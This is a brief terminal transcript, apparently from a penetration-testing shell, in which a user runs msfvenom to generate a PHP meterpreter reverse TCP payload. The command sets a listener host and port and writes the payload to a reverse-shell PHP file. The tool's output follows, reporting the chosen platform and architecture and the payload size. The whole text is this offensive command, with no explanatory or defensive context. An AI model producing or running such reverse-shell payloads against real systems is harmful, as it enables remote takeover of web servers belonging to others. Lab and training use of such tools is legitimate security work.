 yash-pawar@hackersparadsie: ~/scan
yash-pawar@hackersparadsie: ~/scan
yash-pawar@hackersparadsie:~/scan$ msfvenom -p php/meterpreter_reverse_tcp LHOST=10.173.255.101 LPORT=123 -f raw > reverse-shell.ph
p
pg_ctl: another server might be running; trying to start server anyway
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34926 bytes
yash-pawar@hackersparadsie:~/scan$